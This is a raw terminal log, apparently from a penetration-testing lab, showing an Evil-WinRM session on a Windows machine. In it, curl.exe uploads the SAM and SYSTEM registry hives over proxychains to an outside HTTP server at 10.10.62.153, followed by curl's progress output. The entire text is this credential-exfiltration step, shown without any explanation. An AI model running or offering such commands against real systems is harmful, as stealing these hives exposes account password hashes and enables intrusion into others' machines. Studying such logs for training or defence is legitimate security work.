 *Evil-WinRM* PS C:\windows.old\Windows\system32> .\curl.exe -F "path=@.\SAM" http://10.10.62.153:81/upload?path=/
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.62.154:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.62.154:5985  ...  OK
curl.exe :   % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
    + CategoryInfo          : NotSpecified: (  % Total    % ...  Time  Current:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
                                 Dload  Upload   Total   Spent    Left  Speed  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0100
 57551    0     0  100 57551      0   204k --:--:-- --:--:-- --:--:--  205k*Evil-WinRM* PS C:\windows.old\Windows\system32>
*Evil-WinRM* PS C:\windows.old\Windows\system32> .\curl.exe -F "path=@.\SYSTEM" http://10.10.62.153:81/upload?path=/
curl.exe :   % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
    + CategoryInfo          : NotSpecified: (  % Total    % ...  Time  Current:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
                                 Dload  Upload   Total   Spent    Left  Speed  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0 86
 11.0M    0     0   86 9792k      0  9881k  0:00:01 --:--:--  0:00:01 9880k 86 11.0M    0     0   86 9792k      0  4861k  0:00:02  0:00:02 --:--:-- 4861k100 1
1.0M    0     0  100 11.0M      0  3284k  0:00:03  0:00:03 --:--:-- 3285k
100 11.0M    0     0  100 11.0M      0  2539k  0:00:04  0:00:04 --:--:-- 2539k100 11.0M    0     0  100 11.0M      0  2069k  0:00:05  0:00:05 --:--:-- 2069k10
0 11.0M    0     0  100 11.0M      0  1750k  0:00:06  0:00:06 --:--:--  285k100 11.0M    0     0  100 11.0M      0  1517k  0:00:07  0:00:07 --:--:--  287k100
11.0M    0     0  100 11.0M      0  1338k  0:00:08  0:00:08 --:--:--     0100 11.0M    0     0  100 11.0M      0  1195k  0:00:09  0:00:09 --:--:--     0100 11
.0M    0     0  100 11.0M      0  1178k  0:00:09  0:00:09 --:--:--     0*Evil-WinRM* PS C:\windows.old\Windows\system32>
*Evil-WinRM* PS C:\windows.old\Windows\system32>
*Evil-WinRM* PS C:\windows.old\Windows\system32>